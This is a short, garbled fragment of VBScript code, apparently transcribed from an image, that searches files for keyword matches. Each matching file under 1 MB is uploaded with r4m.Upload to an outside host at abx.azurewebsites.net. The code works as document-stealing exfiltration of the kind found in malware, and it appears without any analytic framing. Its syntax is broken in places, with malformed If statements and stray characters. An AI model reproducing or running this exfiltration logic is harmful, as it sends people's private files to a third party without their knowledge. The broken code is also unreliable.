 If (objFile.Size<1*1024*1024) Then
r4m.Upload "http://abx.azurewebsites.net/blobupload/windows", strFileName, "file", "filename="&strFileName
End If
If
InStr(strText, arrstrStrings(0)) > 0) _
And (InStr(strText, arrstrStrings(1)) > 0) Then
'Wscript.Echo strFileName & vbTab & " (" _
' & objFile.DateLastModified & " " _
' & FormatNumber(objFile.Size, 0) & ")"
intCount = intCount + 1
If (objFile.Size<1*1024*1024) Then
r4m.Upload "http://abx.azurewebsites.net/blobupload/windows", strFileName, "file", "filename="&strFileName
End If
If
e
InStr(strText, arrstrStrings(0)) > 0) _
And (InStr(strText, arrstrStrings(1)) > 0) _
And (InStr(strText, arrstrStrings(2)) > 0) Then
'Wscript.Echo strFileName & vbTab & " (" _
' & objFile.DateLastModified & " " _
' & FormatNumber(objFile.Size, 0) & ")"
intCount = intCount + 1
If (objFile.Size<1*1024*1024) Then
r4m.Upload "http://abx.azurewebsites.net/blobupload/windows", strFileName, "file", "filename="&strFileName
End If